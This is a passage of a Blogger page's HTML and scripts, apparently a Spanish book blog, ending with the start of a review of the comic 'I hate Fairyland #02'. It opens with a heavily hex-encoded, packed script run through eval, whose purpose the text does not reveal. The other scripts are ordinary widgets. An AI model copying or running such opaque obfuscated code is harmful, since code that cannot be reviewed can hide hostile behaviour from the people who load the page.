C\x6F\x5C\x61\x5C\x7A\x5C\x66\x5C\x77\x5C\x6A\x5C\x61\x5C\x77\x5C\x64\x5C\x66\x5C\x68\x5C\x61\x5C\x6A\x5C\x68\x5C\x4C\x5C\x64\x5C\x6A\x5C\x61\x5C\x4A\x5C\x6F\x5C\x72\x5C\x66\x5C\x64\x5C\x61\x5C\x6D\x5C\x7A\x5C\x6B\x5C\x4A\x5C\x6F\x5C\x64\x5C\x42\x5C\x64\x5C\x69\x5C\x66\x5C\x78\x5C\x6B\x5C\x6D\x5C\x66\x5C\x6D\x5C\x4E\x5C\x61\x5C\x6B\x5C\x69\x5C\x6A\x5C\x6B\x5C\x68\x5C\x44\x5C\x61\x5C\x73\x5C\x64\x5C\x66\x5C\x31\x36\x5C\x6A\x5C\x64\x5C\x77\x5C\x64\x5C\x69\x5C\x66\x5C\x31\x30\x5C\x51\x5C\x31\x31\x5C\x44\x5C\x61\x5C\x77\x5C\x51\x5C\x42\x5C\x6B\x5C\x69\x5C\x66\x5C\x64\x5C\x69\x5C\x66\x5C\x61\x5C\x69\x5C\x43\x5C\x6A\x5C\x6A\x5C\x61\x5C\x6A\x5C\x6B\x5C\x42\x5C\x68\x5C\x66\x5C\x72\x5C\x6B\x5C\x69\x5C\x61\x5C\x6F\x5C\x64\x5C\x75\x5C\x61\x5C\x44\x5C\x6B\x5C\x75\x5C\x6B\x5C\x6A\x5C\x6A\x5C\x6B\x5C\x4A\x5C\x61\x5C\x55\x5C\x72\x5C\x69\x5C\x72\x5C\x77\x5C\x68\x5C\x6A\x5C\x61\x5C\x31\x30\x5C\x6A\x5C\x6B\x5C\x73\x5C\x73\x5C\x64\x5C\x6F\x5C\x61\x5C\x31\x37\x5C\x64\x5C\x77\x5C\x78\x5C\x6A\x5C\x68\x5C\x66\x5C\x64\x5C\x6D\x5C\x61\x5C\x72\x5C\x69\x5C\x69\x5C\x64\x5C\x6F\x5C\x31\x68\x5C\x31\x37\x5C\x55\x5C\x31\x64\x22\x2C\x22\x22\x2C\x22\x5C\x75\x5C\x6F\x5C\x6B\x5C\x77\x5C\x31\x33\x5C\x7A\x5C\x68\x5C\x6F\x5C\x31\x33\x5C\x6B\x5C\x44\x5C\x64\x22\x2C\x22\x5C\x6F\x5C\x64\x5C\x78\x5C\x6A\x5C\x68\x5C\x42\x5C\x64\x22\x2C\x22\x5C\x31\x69\x5C\x4A\x5C\x74\x22\x2C\x22\x5C\x31\x69\x5C\x4C\x22\x2C\x22\x5C\x73\x22\x5D\x3B\x31\x50\x28\x31\x72\x28\x31\x70\x2C\x31\x74\x2C\x4D\x2C\x31\x66\x2C\x58\x2C\x31\x47\x29\x7B\x58\x3D\x31\x72\x28\x4D\x29\x7B\x31\x73\x28\x4D\x3C\x31\x74\x3F\x53\x5B\x34\x5D\x3A\x58\x28\x31\x51\x28\x4D\x2F\x31\x74\x29\x29\x29\x2B\x28\x28\x4D\x3D\x4D\x25\x31\x74\x29\x3E\x31\x52\x3F\x31\x49\x5B\x53\x5B\x35\x5D\x5D\x28\x4D\x2B\x31\x4C\x29\x3A\x4D\x2E\x31\x4D\x28\x31\x4E\x29\x29\x7D\x3B\x31\x4A\x28\x21\x53\x5B\x34\x5D\x5B\x53\x5B\x36\x5D\x5D\x28\x2F\x5E\x2F\x2C\x31\x49\x29\x29\x7B\x31\x4B\x28\x4D\x2D\x2D\x29\x7B\x31\x47\x5B\x58\x28\x4D\x29\x5D\x3D\x31\x66\x5B\x4D\x5D\x7C\x7C\x58\x28\x4D\x29\x7D\x3B\x31\x66\x3D\x5B\x31\x72\x28\x58\x29\x7B\x31\x73\x20\x31\x47\x5B\x58\x5D\x7D\x5D\x3B\x58\x3D\x31\x72\x28\x29\x7B\x31\x73\x20\x53\x5B\x37\x5D\x7D\x3B\x4D\x3D\x31\x7D\x3B\x31\x4B\x28\x4D\x2D\x2D\x29\x7B\x31\x4A\x28\x31\x66\x5B\x4D\x5D\x29\x7B\x31\x70\x3D\x31\x70\x5B\x53\x5B\x36\x5D\x5D\x28\x31\x53\x20\x31\x54\x28\x53\x5B\x38\x5D\x2B\x58\x28\x4D\x29\x2B\x53\x5B\x38\x5D\x2C\x53\x5B\x39\x5D\x29\x2C\x31\x66\x5B\x4D\x5D\x29\x7D\x7D\x3B\x31\x73\x20\x31\x70\x7D\x28\x53\x5B\x30\x5D\x2C\x31\x56\x2C\x31\x57\x2C\x53\x5B\x33\x5D\x5B\x53\x5B\x32\x5D\x5D\x28\x53\x5B\x31\x5D\x29\x2C\x30\x2C\x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x37\x43\x7C\x78\x33\x31\x7C\x78\x32\x32\x7C\x78\x36\x35\x7C\x78\x32\x45\x7C\x78\x37\x34\x7C\x78\x33\x44\x7C\x78\x36\x31\x7C\x78\x36\x45\x7C\x78\x36\x43\x7C\x78\x36\x46\x7C\x78\x33\x42\x7C\x78\x37\x33\x7C\x78\x32\x30\x7C\x78\x37\x32\x7C\x78\x32\x39\x7C\x78\x32\x38\x7C\x78\x36\x39\x7C\x78\x36\x37\x7C\x78\x32\x42\x7C\x78\x36\x36\x7C\x78\x32\x37\x7C\x78\x36\x44\x7C\x78\x37\x30\x7C\x78\x32\x43\x7C\x78\x36\x38\x7C\x78\x33\x43\x7C\x78\x36\x33\x7C\x78\x37\x35\x7C\x78\x36\x34\x7C\x78\x35\x42\x7C\x78\x35\x44\x7C\x78\x32\x46\x7C\x78\x33\x45\x7C\x78\x33\x30\x7C\x78\x37\x37\x7C\x78\x32\x44\x7C\x78\x36\x32\x7C\x5F\x30\x78\x33\x38\x66\x66\x78\x33\x7C\x78\x33\x32\x7C\x78\x37\x42\x7C\x78\x37\x44\x7C\x78\x37\x39\x7C\x78\x36\x42\x7C\x5F\x30\x78\x35\x30\x38\x35\x7C\x78\x37\x36\x7C\x78\x34\x44\x7C\x78\x33\x35\x7C\x78\x37\x38\x7C\x5F\x30\x78\x33\x38\x66\x66\x78\x35\x7C\x78\x34\x31\x7C\x78\x32\x36\x7C\x78\x34\x32\x7C\x78\x34\x39\x7C\x78\x37\x31\x7C\x78\x34\x33\x7C\x78\x34\x41\x7C\x78\x36\x41\x7C\x78\x34\x35\x7C\x78\x35\x34\x7C\x78\x34\x46\x7C\x78\x34\x34\x7C\x78\x33\x36\x7C\x78\x33\x34\x7C\x78\x34\x36\x7C\x78\x34\x43\x7C\x78\x34\x45\x7C\x5F\x30\x78\x33\x38\x66\x66\x78\x34\x7C\x78\x37\x41\x7C\x78\x34\x38\x7C\x78\x35\x43\x7C\x78\x32\x34\x7C\x78\x35\x32\x7C\x78\x33\x37\x7C\x78\x32\x31\x7C\x78\x35\x33\x7C\x78\x33\x33\x7C\x5F\x30\x78\x33\x38\x66\x66\x78\x31\x7C\x78\x34\x42\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x72\x65\x74\x75\x72\x6E\x7C\x5F\x30\x78\x33\x38\x66\x66\x78\x32\x7C\x78\x34\x37\x7C\x78\x35\x35\x7C\x78\x35\x41\x7C\x78\x35\x36\x7C\x78\x33\x39\x7C\x78\x35\x30\x7C\x78\x33\x41\x7C\x78\x35\x39\x7C\x78\x35\x31\x7C\x78\x35\x37\x7C\x78\x35\x38\x7C\x78\x33\x38\x7C\x5F\x30\x78\x33\x38\x66\x66\x78\x36\x7C\x78\x33\x46\x7C\x53\x74\x72\x69\x6E\x67\x7C\x69\x66\x7C\x77\x68\x69\x6C\x65\x7C\x32\x39\x7C\x74\x6F\x53\x74\x72\x69\x6E\x67\x7C\x33\x36\x7C\x76\x61\x72\x7C\x65\x76\x61\x6C\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x33\x35\x7C\x6E\x65\x77\x7C\x52\x65\x67\x45\x78\x70\x7C\x78\x32\x41\x7C\x36\x32\x7C\x31\x33\x32","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x9980x1,_0x9980x2,_0x9980x3,_0x9980x4,_0x9980x5,_0x9980x6){_0x9980x5= function(_0x9980x3){return (_0x9980x3< _0x9980x2?_0xa21e[4]:_0x9980x5(parseInt(_0x9980x3/ _0x9980x2)))+ ((_0x9980x3= _0x9980x3% _0x9980x2)> 35?String[_0xa21e[5]](_0x9980x3+ 29):_0x9980x3.toString(36))};if(!_0xa21e[4][_0xa21e[6]](/^/,String)){while(_0x9980x3--){_0x9980x6[_0x9980x5(_0x9980x3)]= _0x9980x4[_0x9980x3]|| _0x9980x5(_0x9980x3)};_0x9980x4= [function(_0x9980x5){return _0x9980x6[_0x9980x5]}];_0x9980x5= function(){return _0xa21e[7]};_0x9980x3= 1};while(_0x9980x3--){if(_0x9980x4[_0x9980x3]){_0x9980x1= _0x9980x1[_0xa21e[6]]( new RegExp(_0xa21e[8]+ _0x9980x5(_0x9980x3)+ _0xa21e[8],_0xa21e[9]),_0x9980x4[_0x9980x3])}};return _0x9980x1}(_0xa21e[0],62,121,_0xa21e[3][_0xa21e[2]](_0xa21e[1]),0,{}))


function stripHtmlTags1(s){return s.replace(/<a.*?>/ig, '')}
function showrecentcomments(json) {
for (var i = 0; i < 6; i++) {
var entry = json.feed.entry[i];
var ctlink;
if (i == json.feed.entry.length) break;
for (var k = 0; k < entry.link.length; k++) {
if (entry.link[k].rel == 'alternate') {
ctlink = entry.link[k].href;
break;
}
}
ctlink = ctlink.replace("#", "#comment-");
var ptlink = ctlink.split("#");
ptlink = ptlink[0];
var txtlink = ptlink.split("/");
txtlink = txtlink[5];
txtlink = txtlink.split(".html");
txtlink = txtlink[0];
var pttitle = txtlink.replace(/-/g," ");
pttitle = pttitle.link(ptlink);
if ("content" in entry) {
var comment = entry.content.$t;}
else
if ("summary" in entry) {
var comment = entry.summary.$t;}
else var comment = "";
var re = /<\S[^>]*>>/g;
comment = comment.replace(re, "");
document.write('<li>');
commentauthor1 = entry.author[0].name.$t;
commentauthor = stripHtmlTags(commentauthor1,40);
document.write('<div class="small"><i class="icon-comment-alt"></i> ' + commentauthor + '</div>');
if (comment.length < 100) {
document.write('<div class="comments-custom_txt"><a target="_blank" href="' + ctlink + '">'+stripHtmlTags1(comment)+ '</a></div>');
}
else
{
comment = comment.substring(0, 100);
var quoteEnd = comment.lastIndexOf(" ");
comment = comment.substring(0, quoteEnd);
document.write('<div class="comments-custom_txt"><a target="_blank" href="' + ctlink + '">'+stripHtmlTags1(comment) + '...</a></div>');
}
}
document.write('</li>');
}

 //]]>
</script>
<!-- author image in post-->
<script style='text/javascript'>
 //<![CDATA[

function authorshow(data) {
for (var i = 0; i < 1; i++) {
var entry = data.feed.entry[i];
var avtr = entry.author[0].gd$image.src;
document.write('<img width="100" height="100" src="' + avtr + '"/>');

}
}
 //]]>

</script>
<script>
//<![CDATA[
$(document).ready(function() {
    var newerLink = $('a.blog-pager-newer-link').attr('href');
    $('a.blog-pager-newer-link').load(newerLink + ' .post-title:first', function() {
        var newerLinkTitle = $('a.blog-pager-newer-link').text();
        $('a.blog-pager-newer-link').html('<h4><b>← Previous Story</b></h4><h3>' + newerLinkTitle + '<h3>')
    });
    var olderLink = $('a.blog-pager-older-link').attr('href');
    $('a.blog-pager-older-link').load(olderLink + ' .post-title:first', function() {
        var olderLinkTitle = $('a.blog-pager-older-link').text();
        $('a.blog-pager-older-link').html('<h4><b>Next Story →</b></h4><h3>' + olderLinkTitle + '</h3>')
    })
});


  //]]></script>
<script>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<body>
<div id='fb-root'></div>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.4";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
  //]]></script>
<div id='navigation'>
<div class='container'>
<div class='section' id='navigation-wrapper'><div class='widget HTML' data-version='1' id='HTML11'>
<ul class='menu'>
<li><a href='https://elbauldegreenleaves.blogspot.com/'>HOME</a></li>
<li><a href='https://elbauldegreenleaves.blogspot.com/p/lista-de-resenas.html'>Reseñas</a></li>
<li><a href='#'>+ Secciones</a>
<ul class='sub-menu'>
	<li><a href='https://elbauldegreenleaves.blogspot.com/p/lista-de-resenas-ordenadas-por-titulo.html'>CINEBOX</a></li>
	<li><a href='https://elbauldegreenleaves.blogspot.com/p/blog-page_16.html'>ESCRITORIO COMPARTIDO</a></li>
	<li><a href='https://elbauldegreenleaves.blogspot.com/p/blog-page_18.html'>BOOKTAGS</a></li>
	<li><a href='https://elbauldegreenleaves.blogspot.com/p/retos.html'>RETOS 2018</a></li>	
	<li><a href='https://elbauldegreenleaves.blogspot.com/p/friday-focus.html'>FRIDAY FOCUS</a></li>	
	<li><a href='https://elbauldegreenleaves.blogspot.com/p/blog-page_3.html'>ADOPTA UNA AUTORA</a></li>		
</ul>
</li>
<li><a href='#'>Sobre mi</a>
<ul class='sub-menu'>
        <li><a href='https://elbauldegreenleaves.blogspot.com/p/sobre-el-blog.html'>SOBRE MI Y EL BLOG</a></li>
	<li><a href='https://elbauldegreenleaves.blogspot.com/p/valoraciones.html'>VALORACIONES</a></li>	
	<li><a href='https://elbauldegreenleaves.blogspot.com/p/colaboran.html'>COLABORAN</a></li>
	<li><a href='https://elbauldegreenleaves.blogspot.com/p/secciones.html'>&#191;QUÉ SECCIONES ENCONTRARÁS?</a></li>			
</ul>
</li>
<li><a href='https://elbauldegreenleaves.blogspot.com/p/contacta.html'>Contacto</a></li>
<li><a href='https://elbauldegreenleaves.blogspot.com/p/politica-de-privacidad.html'>Política de Privacidad</a></li>
</ul>
</div></div>
<div class='menu-mobile'></div>
<div id='top-search'>
<a href='#'><i class='fa fa-search'></i></a>
</div>
<div class='show-search'>
<form action='/search' id='searchform' method='get' role='search'>
<div>
<input id='s' name='q' placeholder='Search and hit enter...' type='text'/>
</div>
</form>
</div>
<div class='section' id='top-social'><div class='widget LinkList' data-version='1' id='LinkList1'>
<div class='widget-content'>
<a href='https://es.babelio.com/register.php?p=938 '><i></i><span class='smg-label'>Babelio</span></a>
<a href='https://www.goodreads.com/user/show/5024472-greenleaves'><i></i><span class='smg-label'>goodreads</span></a>
<a href='http://twitter.com/baulgreenleaves'><i></i><span class='smg-label'>twitter</span></a>
<a href='http://instagram.com/bauldegreenleaves'><i></i><span class='smg-label'>instagram</span></a>
<a href='https://plus.google.com/b/104233417693555203341?hl=es'><i></i><span class='smg-label'>Google+</span></a>
<a href='http://pinterest.com/BaulGreenleaves'><i></i><span class='smg-label'>pinterest</span></a>
<a href='https://www.bloglovin.com/blogs/el-baul-de-greenleaves-12560911'><i></i><span class='smg-label'>bloglovin</span></a>
<a href='mailto:bauldegreenleaves@gmail.com'><i></i><span class='smg-label'>Email</span></a>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
<div class='section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div class='container'>
<div id='logo'>
<h1>
<a href='https://elbauldegreenleaves.blogspot.com/' style='display: block'>
<img alt='El Baúl de Greenleaves' height='200px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhoiTIw2VZALP4E5T5bC15woAkgLL8Nfg-GTBIGYdxZ87-CpYw4VeIJQEKrlPA2lETKy6hgs_8IrYsz1LGKdOENyD8sjZ0atBhV0Pe7TLsV0pUMLHdXcw4DGH5hKvcZfyrpmaH2kJkJtcfQ/s1600/bannerintermedio.png' width='880px; '/>
</a>
</h1>
</div>
</div>
</div></div>
<div class='container sp_sidebar'>
<div class='section' id='main'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<script style='text/javascript'>
function rssticker(t){for(var a=0;a<numeroposts;a++){entradas=t.feed.entry[a],titulosposts[a]=entradas.title.$t;for(var e=0;e<entradas.link.length;e++)if("alternate"==entradas.link[e].rel){enlaceposts[a]=entradas.link[e].href;break}}startrssticker()}function startrssticker(){postactual=-1,largoactual=0,enlaces=document.getElementById("enlace"),runticker()}function runticker(){var t;0==largoactual&&(postactual++,postactual%=numeroposts,titulo=titulosposts[postactual].replace(/&quot;/g,'"'),enlace=enlaceposts[postactual],enlaces.href=enlace),enlaces.innerHTML=titulo.substring(0,largoactual),largoactual!=titulo.length?(largoactual++,t=retardocaracter):(largoactual=0,t=retardopost),setTimeout("runticker()",t)}
var numeroposts = 6; //Entradas a mostrar
var retardocaracter = 30; //Cadencia entre caracteres
var retardopost = 4000; //Cadencia entre entradas
var titulosposts = new Array();
var enlaceposts = new Array();
var entradas = "";
</script>
<div class='rssticker'>
<span class="encabezado">ÚLTIMAS RESEÑAS</span>
<a id='enlace'></a>
<!-- Aqui la dirección del feed -->
<script src="//elbauldegreenleaves.blogspot.com/feeds/posts/default/-/reseñas?alt=json-in-script&amp;callback=rssticker" style="text/javascript"></script>
</div>
<style>
.rssticker{position:relative!important;width:100%;height:40px;overflow:hidden;white-space: nowrap;text-overflow: ellipsis;margin:10px auto;color:#fff;background:#444444;font-size:14px;font-family:Arial;line-height:40px;}
.encabezado{display:inline-block;margin:0 10px 0 0;padding:0 10px;line-height:40px;background:#FFBA5F;box-sizing:border-box;}
.rssticker a{color:#fff;text-decoration:none;}
.rssticker a:hover{text-decoration:none;color:#ccc;}
</style>
</div>
<div class='clear'></div>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<article class='post'>
<div class='post-header'>
<h1>
I hate Fairyland #02 - Skottie Young 
</h1>
<span class='date'>jueves, julio 13, 2017</span>
</div>
<div class='post-entry'>
<p><div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkZ2JyIeMHPWnOt2wSUaAkwvb4RobajypFWyJDThgSXPH6RxHcalmZQkiOFZRSFN07ffwrgXB9MCJJ5SQl_CvWC3ypU3RI74ZoS1TsNf9SN4N3kD8B5HXmZM_qW0jAKtUFtNNzsJyWpXUJ/s1600/IHateFairyland_02-1.png" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" data-original-height="734" data-original-width="477" height="200" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkZ2JyIeMHPWnOt2wSUaAkwvb4RobajypFWyJDThgSXPH6RxHcalmZQkiOFZRSFN07ffwrgXB9MCJJ5SQl_CvWC3ypU3RI74ZoS1TsNf9SN4N3kD8B5HXmZM_qW0jAKtUFtNNzsJyWpXUJ/s200/IHateFairyland_02-1.png" width="129" /></a></div>
<br />
<blockquote class="tr_bq">
<span style="color: black; font-size: xx-small;"><b>I hate Fairyland #2 - Skottie Young </b></span><br />
<span style="font-size: xx-small;"><b>Editorial</b>: <a href="https://imagecomics.com/comics/releases/i-hate-fairyland-1" target="_blank">ImageComics</a>&nbsp; <b>PVP</b>: 3.99&#8364;</span> <br />
<span style="font-size: xx-small;"><b>ASIN</b>: B017WDYRQA&nbsp;&nbsp; <b>Idioma</b>: Inglés</span><br />
<span style="font-size: xx-small;"><b>Serie I hate Fairyland</b></span></blockquote>
<div style="text-align: justify;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgrNV0RY7JoiHO8jUbTPlyMgGZAENyMAbjAVzTESnBQrew1IEQRe_-TFHoLLue5QfgMu4GsrfHInabO6ZSrhDUq-y3zDZ3ZRuMg9Kn_R4EjH21HVOVjMIZ2R74j_hE2BCjmfmgnJDcnYZTF/s1600/rese%25C3%25B1asnewdown.png" style="clear: right; float: right; margin-bottom: 1em; margin-left: 1em;"><img border="0" height="200" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgrNV0RY7JoiHO8jUbTPlyMgGZAENyMAbjAVzTESnBQrew1IEQRe_-TFHoLLue5QfgMu4GsrfHInabO6ZSrhDUq-y3zDZ3ZRuMg9Kn_R4EjH21HVOVjMIZ2R74j_hE2BCjmfmgnJDcnYZTF/s200/rese%25C3%25B1asnewdown.png" width="45" /></a><b>Sinopsis:</b>
La superestrella Skottie Young (<i>Rocket Raccon, El Mago de Oz</i>) hace su debut en Image Comics con una nueva serie donde el estilo dulce de <i>Alicia en el País de las Maravillas</i> y <i>Hora de Aventuras</i> se parte la cara con la locura violenta de <i>Tank Girl</i> y <i>Deadpool</i>.
 Un comic no apto para niños (salvo que tengan padres geniales, entonces
 lo que sea) donde conoceréis a Gert, una niña de seis años que se ha 
quedado atrapada en el mágico mundo de Fairyland durante 30 años y se 
abrirá camino a dentelladas y cuchilladas a través de cualquier cosa 
para encontrar el camino de vuelta a casa.</div>
<div style="text-align: justify;">
Únete a Gert y su gigantesca hacha de batalla en un delicioso y 
ensangrentado viaje para ver quién sobrevivirá a la chica que Odia 
Fairyland.&nbsp;</div>
<div style="text-align: justify;">
<br />
<a name="more"></a><br /></div>
<div style="text-align: justify;">
<b>Reseñas</b>: Una nueva entrega de este cómic de Skottie Young en el que continúan las aventuras de <b>Gert que está un poco de bajón por los acontecimientos ocurridos en el primer tomo</b>.Así que en las primeras páginas la encontraremos ahogando sus penas en un bar, intentando encontrar un príncipe azul para pasar el rato y darle algo de sentido a su vida.<br />
<br />
En este tomo,<b> Gert continúa siendo la tía más bestia del mundo y descubriremos unas cuantas cosas sobre lo que te puede pasar con una dieta típica de Fairyland durante veinte años</b>. Además, Gertrude sigue estando supercabreada con todo y siendo tan sarcástica e impertinente como en el primer tomo.<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjOJuMn-NpUAqKSnS7FdI6N00mJdValTjY19N0_OmQCjKuTKn2d6n2Nx1EBysVu-yuQ0MkkZwdUgix_SsUzltLu2VNJrTSbhO_83wx6wTGWfRXPwf8Ew04OqnFBR_hIKdtC_AjfXTYRlKPG/s1600/IHateFairyland02_Preview_Page2.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="922" data-original-width="607" height="200" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjOJuMn-NpUAqKSnS7FdI6N00mJdValTjY19N0_OmQCjKuTKn2d6n2Nx1EBysVu-yuQ0MkkZwdUgix_SsUzltLu2VNJrTSbhO_83wx6wTGWfRXPwf8Ew04OqnFBR_hIKdtC_AjfXTYRlKPG/s200/IHateFairyland02_Preview_Page2.jpg" width="131" /></a><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDVxEFXSboWvrIcteHm0YxjV3ZTUAwIQWS-eBA63XMaFJCc97p0TMoO96pDq1teQtwB2pgRUJ3kotZF2ipy6vJVfIe7eUK0YaR08IlYCA5rSqm6x4Ag57-hWIBOEcLMWaBRL29i9UcCmJ2/s1600/IHateFairyland02_Preview_Page3.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="922" data-original-width="607" height="200" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDVxEFXSboWvrIcteHm0YxjV3ZTUAwIQWS-eBA63XMaFJCc97p0TMoO96pDq1teQtwB2pgRUJ3kotZF2ipy6vJVfIe7eUK0YaR08IlYCA5rSqm6x4Ag57-hWIBOEcLMWaBRL29i9UcCmJ2/s200/IHateFairyland02_Preview_Page3.jpg" width="131" /></a><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiH6K2Ds-3bN9u6_pfBwPDJn9sieuEi89CmSVk4KvMsHX_KHka8prRDu0i8y6xNgx3qJCzX7-Wg7gYhxSkV-HAu0QpdeiV94obJERYIhO5cqRb032AByluQiAroS9NrE-pFHNWRbk34gPPk/s1600/IHateFairyland02_Preview_Page4.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="922" data-original-width="607" height="200" 